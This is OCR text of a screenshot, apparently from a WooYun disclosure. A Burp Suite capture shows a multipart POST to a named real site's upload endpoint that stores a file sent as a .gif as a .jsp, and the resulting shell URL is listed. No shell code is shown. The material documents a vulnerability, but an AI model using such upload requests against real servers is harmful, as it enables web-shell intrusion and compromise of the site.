 http://student.sdgxjy.com/outstu/uploads/1441768887687.jsp
收藏 九零-专注信 WooYun.org FreeBuf.CO T00LS - 专 md5在线查询 补天 - 全球 #Google翻译 下厨房 2014年度MM 找不到好看 玩蛇网 - P Domain Man L7-Securit VIIV Platf 中国银联综
||<-
Burp Suite Professional v1.6.21 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < | ▼ > | ▼
Target: http://student.sdgxjy.com
Request
Raw Params Headers Hex
POST /outstu/uploadify/uploadifyzp HTTP/1.1
Host: student.sdgxjy.com
Content-Length: 9351
Origin: http://student.sdgxjy.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/38.0.2125.122 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data;
boundary=----------gL6Ef1ei4KM7KM7gL6ae0Ij5KM7cH2
Accept: */*
Referer:
http://student.sdgxjy.com/outstu/resume/GraBaseForm.jsp
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=F9EE5A162092499933C7DF15205060FA;
Cookie_EduCompanyjsID=F9EE5A162092499933C7DF15205060FA
------------gL6Ef1ei4KM7KM7gL6ae0Ij5KM7cH2
Content-Disposition: form-data; name="Filename"
jspa.gif
------------gL6Ef1ei4KM7KM7gL6ae0Ij5KM7cH2
Content-Disposition: form-data; name="Filedata";
Response
Raw Headers Hex
HTTP/1.1 200 OK
Pragma: No-cache
Cache-Control: no-cache
Expires: 0
Content-Type: text/html;charset=utf-8
Content-Length: 17
Date: Wed, 09 Sep 2015 03:21:27 GMT
Server: Apache-Coyote/1.1
1441768887687.jsp
www.wooyun.org